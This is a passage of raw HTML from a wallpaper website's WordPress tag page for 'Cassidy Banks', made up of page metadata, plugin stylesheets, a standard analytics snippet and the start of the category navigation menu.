

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/cassidy-banks/
body_size: 12953
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Cassidy Banks - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/7urcw.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Cassidy Banks content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/cassidy-banks/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cassidy Banks - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Cassidy Banks content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/cassidy-banks/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/cassidy-banks/","url":"https://www.wallpics.net/tag/cassidy-banks/","name":"Cassidy Banks - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/cassidy-banks/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/cassidy-banks/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures.jpg","description":"Browse all Cassidy Banks content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/cassidy-banks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/cassidy-banks/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Cassidy-Banks-Pictures.jpg","width":854,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/cassidy-banks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Cassidy Banks"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Cassidy Banks Tag Feed" href="https://www.wallpics.net/tag/cassidy-banks/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2078"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 